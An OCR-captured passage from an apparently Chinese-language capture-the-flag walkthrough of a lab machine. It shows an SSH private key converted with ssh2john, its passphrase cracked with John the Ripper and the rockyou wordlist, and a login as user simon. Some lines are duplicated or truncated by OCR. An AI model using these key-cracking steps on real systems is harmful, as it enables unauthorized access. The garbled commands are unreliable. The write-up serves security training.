 使用 ssh2john 将id_isa秘钥信息转换为john可以识别的
信息。
chmod 600 id_isa
ssh2john id_isa > isacrack
利用字典解密isacrack信息
zcat /usr/share/wordlists/rockyou.txt.gz | john --pipe -
-rules isacrack
simon@192.168.253.10: Permission denied (publickey).
root@kali:~/Desktop# ssh2john id_rsa > rsacrack
root@kali:~/Desktop# ls
生成rsacrack文件
authorized_keys id_rsa mount-shared-folders.sh rsacrack
authorized_keys id_rsa mount-shared-folders.sh rsacrack
root@kali:~/Desktop# zcat /usr/share/wordlists/rockyou.txt.gz | john --pipe --rules rsacrack
Created directory: /root/.john
Using default input encoding: UTF-8
authorized_keys id_rsa mount-shared-folders.sh rsacrack
root@kali:~/Desktop# zcat /usr/share/wordlists/rockyou.txt.gz | john --p
Created directory: /root/.john
Using default input encoding: UTF-8
发现一个密码
Loaded 1 password hash (SSH [RSA/DSA 32/64])
Press Ctrl-C to abort, or send SIGUSR1 to john process for status
starwars (id_rsa)
1g 0:00:00:00 12.50g/s 8362p/s 8362c/s 8362C/s starwars
Use the "--show" option to display all of the cracked passwords reliably
permitted by applicable law.
Last login: Fri Dec 29 11:21:19 2017
simon@covfefe:~$ pwd
/home/simon
simon@covfefe:~$ ls
http_server.py robots.txt
simon@covfefe:~$
发现我们在这样的一
个目录下，但是没有
我们要的文件